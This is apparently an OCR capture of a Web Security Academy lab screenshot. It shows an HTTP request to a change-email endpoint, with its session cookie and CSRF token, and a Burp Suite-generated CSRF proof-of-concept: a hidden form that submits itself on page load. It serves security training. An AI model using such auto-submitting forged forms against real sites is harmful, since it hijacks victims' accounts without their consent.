 1 GET /my-account/change-email?email=sfaf%40dsa&csrf=YH1Ais2PcDcJKhzQjjye1BEO0ytarBrV HTTP/2
2 Host: 0a37004603d4957080cd1cbe001b00cf.web-security-academy.net
3 Cookie: session=DZchVEecKIqXt9QaAPqPrpzyMRP79Y3R
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a37004603d4957080cd1cbe001b00cf.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a37004603d4957080cd1cbe001b00cf.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20
21
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a37004603d4957080cd1cbe001b00cf.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="sfaf&#64;dsa" />
6 <input type="hidden" name="csrf" value="YH1Ais2PcDcJKhzQjjye1BEO0ytarBrV" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15